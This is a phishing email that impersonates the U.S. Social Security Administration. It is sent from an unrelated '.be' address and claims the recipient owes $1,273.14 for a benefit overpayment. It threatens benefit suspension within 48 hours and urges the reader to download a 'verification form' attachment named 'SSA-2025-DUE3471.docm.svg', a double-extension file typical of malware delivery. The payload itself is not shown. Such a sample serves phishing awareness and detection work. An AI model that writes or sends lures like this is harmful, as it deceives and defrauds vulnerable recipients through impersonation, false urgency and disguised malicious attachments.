 From SSA@gov <e-update-ssa-gov-2920@ludens.be>
Reply Reply All Forward Archive Junk Delete More
To
5/15/25, 11:15 A
Subject SSA-2025-DUE3471
U.S. Social Security Administration
Notice ID: SSA-2025-DUE3471
Status: Delinquent Account
Hello,
Our records indicate an outstanding balance of $1,273.14 due to a
miscalculated benefit overpayment issued between January and March 2023.
Action Required: You must verify and repay this balance within 48 hours
to avoid benefit suspension.
Please download and complete the verification form below to confirm your
identity and begin the repayment process.
Download - SSA-2025-DUE3471.docm
1 attachment: SSA-2025-DUE3471.docm.svg 2.2 KB
Save
Done